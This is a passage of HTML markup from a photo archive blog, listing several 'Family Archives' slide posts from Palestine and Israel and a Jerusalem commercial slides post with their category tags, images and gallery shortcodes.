href="https://ideiasnoescuro.com/category/archive/photographs/" rel="category tag">Photographs</a> <a href="https://ideiasnoescuro.com/category/archive/subject/religion/" rel="category tag">Religion</a> <a href="https://ideiasnoescuro.com/category/archive/format/slide/" rel="category tag">slide</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://ideiasnoescuro.com/family-archives-jericho-palestine-lfdl21122013p04/">Family Archives, Jericho, Palestine [LFDL21122013P04]</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://ideiasnoescuro.com/author/ideias/">ideias</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Data do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://ideiasnoescuro.com/family-archives-jericho-palestine-lfdl21122013p04/">7 Julho, 2015</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner medium">

			<img width="800" height="539" src="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P04010.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P04010.jpg 800w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P04010-600x404.jpg 600w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P04010-150x101.jpg 150w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P04010-580x391.jpg 580w" sizes="(max-width: 800px) 100vw, 800px" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			<p>[Best_Wordpress_Gallery id=&#8221;37&#8243; gal_title=&#8221;LFDL21122013P04&#8243;]</p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-3587 post type-post status-publish format-standard has-post-thumbnail hentry category-1980-1989s category-35-mm_ph category-architecture category-archive category-asia-en category-color category-landscape category-palestine category-people category-photographs category-religion category-slide" id="post-3587">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorias				</span>
				<div class="entry-categories-inner">
					<a href="https://ideiasnoescuro.com/category/archive/chronology/1980-1989s/" rel="category tag">1980-1989s</a> <a href="https://ideiasnoescuro.com/category/archive/format/35-mm_ph/" rel="category tag">35 mm_ph</a> <a href="https://ideiasnoescuro.com/category/archive/subject/architecture/" rel="category tag">Architecture</a> <a href="https://ideiasnoescuro.com/category/archive/" rel="category tag">Archive</a> <a href="https://ideiasnoescuro.com/category/archive/location/asia-en/" rel="category tag">Asia</a> <a href="https://ideiasnoescuro.com/category/archive/format/color/" rel="category tag">color</a> <a href="https://ideiasnoescuro.com/category/archive/subject/landscape/" rel="category tag">Landscape</a> <a href="https://ideiasnoescuro.com/category/archive/location/asia-en/palestine/" rel="category tag">Palestine</a> <a href="https://ideiasnoescuro.com/category/archive/subject/people/" rel="category tag">People</a> <a href="https://ideiasnoescuro.com/category/archive/photographs/" rel="category tag">Photographs</a> <a href="https://ideiasnoescuro.com/category/archive/subject/religion/" rel="category tag">Religion</a> <a href="https://ideiasnoescuro.com/category/archive/format/slide/" rel="category tag">slide</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://ideiasnoescuro.com/family-archives-nazareth-bethlehem-palestine-lfdl21122013p03/">Family Archives, Nazareth, Bethlehem, Palestine [LFDL21122013P03]</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://ideiasnoescuro.com/author/ideias/">ideias</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Data do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://ideiasnoescuro.com/family-archives-nazareth-bethlehem-palestine-lfdl21122013p03/">7 Julho, 2015</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner medium">

			<img width="800" height="520" src="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P03002.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P03002.jpg 800w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P03002-600x390.jpg 600w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P03002-150x98.jpg 150w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P03002-580x377.jpg 580w" sizes="auto, (max-width: 800px) 100vw, 800px" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			<p>[Best_Wordpress_Gallery id=&#8221;36&#8243; gal_title=&#8221;LFDL21122013P03&#8243;]</p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-3580 post type-post status-publish format-standard has-post-thumbnail hentry category-1980-1989s category-35-mm_ph category-architecture category-archive category-art category-asia-en category-color category-israel-en category-landscape category-palestine category-people category-photographs category-religion category-slide" id="post-3580">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorias				</span>
				<div class="entry-categories-inner">
					<a href="https://ideiasnoescuro.com/category/archive/chronology/1980-1989s/" rel="category tag">1980-1989s</a> <a href="https://ideiasnoescuro.com/category/archive/format/35-mm_ph/" rel="category tag">35 mm_ph</a> <a href="https://ideiasnoescuro.com/category/archive/subject/architecture/" rel="category tag">Architecture</a> <a href="https://ideiasnoescuro.com/category/archive/" rel="category tag">Archive</a> <a href="https://ideiasnoescuro.com/category/archive/subject/art/" rel="category tag">Art</a> <a href="https://ideiasnoescuro.com/category/archive/location/asia-en/" rel="category tag">Asia</a> <a href="https://ideiasnoescuro.com/category/archive/format/color/" rel="category tag">color</a> <a href="https://ideiasnoescuro.com/category/archive/location/asia-en/israel-en/" rel="category tag">Israel</a> <a href="https://ideiasnoescuro.com/category/archive/subject/landscape/" rel="category tag">Landscape</a> <a href="https://ideiasnoescuro.com/category/archive/location/asia-en/palestine/" rel="category tag">Palestine</a> <a href="https://ideiasnoescuro.com/category/archive/subject/people/" rel="category tag">People</a> <a href="https://ideiasnoescuro.com/category/archive/photographs/" rel="category tag">Photographs</a> <a href="https://ideiasnoescuro.com/category/archive/subject/religion/" rel="category tag">Religion</a> <a href="https://ideiasnoescuro.com/category/archive/format/slide/" rel="category tag">slide</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://ideiasnoescuro.com/family-archives-israel-palestine-lfdl21122013p02/">Family Archives, Israel, Palestine [LFDL21122013P02]</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://ideiasnoescuro.com/author/ideias/">ideias</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Data do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://ideiasnoescuro.com/family-archives-israel-palestine-lfdl21122013p02/">7 Julho, 2015</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner medium">

			<img width="800" height="542" src="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P02006.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P02006.jpg 800w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P02006-600x407.jpg 600w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P02006-150x102.jpg 150w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P02006-580x393.jpg 580w" sizes="auto, (max-width: 800px) 100vw, 800px" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			<p>[Best_Wordpress_Gallery id=&#8221;35&#8243; gal_title=&#8221;LFDL21122013P02&#8243;]</p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-3567 post type-post status-publish format-standard has-post-thumbnail hentry category-1980-1989s category-35-mm_ph category-animals category-architecture category-archive category-art category-color category-israel-en category-landscape category-palestine category-people category-photographs category-religion category-slide" id="post-3567">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorias				</span>
				<div class="entry-categories-inner">
					<a href="https://ideiasnoescuro.com/category/archive/chronology/1980-1989s/" rel="category tag">1980-1989s</a> <a href="https://ideiasnoescuro.com/category/archive/format/35-mm_ph/" rel="category tag">35 mm_ph</a> <a href="https://ideiasnoescuro.com/category/archive/subject/animals/" rel="category tag">Animals</a> <a href="https://ideiasnoescuro.com/category/archive/subject/architecture/" rel="category tag">Architecture</a> <a href="https://ideiasnoescuro.com/category/archive/" rel="category tag">Archive</a> <a href="https://ideiasnoescuro.com/category/archive/subject/art/" rel="category tag">Art</a> <a href="https://ideiasnoescuro.com/category/archive/format/color/" rel="category tag">color</a> <a href="https://ideiasnoescuro.com/category/archive/location/asia-en/israel-en/" rel="category tag">Israel</a> <a href="https://ideiasnoescuro.com/category/archive/subject/landscape/" rel="category tag">Landscape</a> <a href="https://ideiasnoescuro.com/category/archive/location/asia-en/palestine/" rel="category tag">Palestine</a> <a href="https://ideiasnoescuro.com/category/archive/subject/people/" rel="category tag">People</a> <a href="https://ideiasnoescuro.com/category/archive/photographs/" rel="category tag">Photographs</a> <a href="https://ideiasnoescuro.com/category/archive/subject/religion/" rel="category tag">Religion</a> <a href="https://ideiasnoescuro.com/category/archive/format/slide/" rel="category tag">slide</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://ideiasnoescuro.com/family-archives-palestine-israel-1981-lfdl21122013p01/">Family Archives, Palestine, Israel, 1981 [LFDL21122013P01]</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://ideiasnoescuro.com/author/ideias/">ideias</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Data do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://ideiasnoescuro.com/family-archives-palestine-israel-1981-lfdl21122013p01/">7 Julho, 2015</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner medium">

			<img width="799" height="544" src="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P01003.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P01003.jpg 799w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P01003-600x409.jpg 600w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P01003-150x102.jpg 150w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P01003-580x395.jpg 580w" sizes="auto, (max-width: 799px) 100vw, 799px" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			<p>LFDL21122013P01</p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-3545 post type-post status-publish format-standard has-post-thumbnail hentry category-1970-1979s category-35-mm_ph category-animals category-architecture category-archive category-art category-color category-israel-en category-landscape category-palestine category-people category-photographs category-plant category-religion category-slide category-transport" id="post-3545">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorias				</span>
				<div class="entry-categories-inner">
					<a href="https://ideiasnoescuro.com/category/archive/chronology/1970-1979s/" rel="category tag">1970-1979s</a> <a href="https://ideiasnoescuro.com/category/archive/format/35-mm_ph/" rel="category tag">35 mm_ph</a> <a href="https://ideiasnoescuro.com/category/archive/subject/animals/" rel="category tag">Animals</a> <a href="https://ideiasnoescuro.com/category/archive/subject/architecture/" rel="category tag">Architecture</a> <a href="https://ideiasnoescuro.com/category/archive/" rel="category tag">Archive</a> <a href="https://ideiasnoescuro.com/category/archive/subject/art/" rel="category tag">Art</a> <a href="https://ideiasnoescuro.com/category/archive/format/color/" rel="category tag">color</a> <a href="https://ideiasnoescuro.com/category/archive/location/asia-en/israel-en/" rel="category tag">Israel</a> <a href="https://ideiasnoescuro.com/category/archive/subject/landscape/" rel="category tag">Landscape</a> <a href="https://ideiasnoescuro.com/category/archive/location/asia-en/palestine/" rel="category tag">Palestine</a> <a href="https://ideiasnoescuro.com/category/archive/subject/people/" rel="category tag">People</a> <a href="https://ideiasnoescuro.com/category/archive/photographs/" rel="category tag">Photographs</a> <a href="https://ideiasnoescuro.com/category/archive/subject/plant/" rel="category tag">Plant</a> <a href="https://ideiasnoescuro.com/category/archive/subject/religion/" rel="category tag">Religion</a> <a href="https://ideiasnoescuro.com/category/archive/format/slide/" rel="category tag">slide</a> <a href="https://ideiasnoescuro.com/category/archive/subject/transport/" rel="category tag">Transport</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://ideiasnoescuro.com/comercial-slides-jerusalem-lfdl21122013o/">Comercial slides, Jerusalem [LFDL21122013O]</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://ideiasnoescuro.com/author/ideias/">ideias</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Data do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 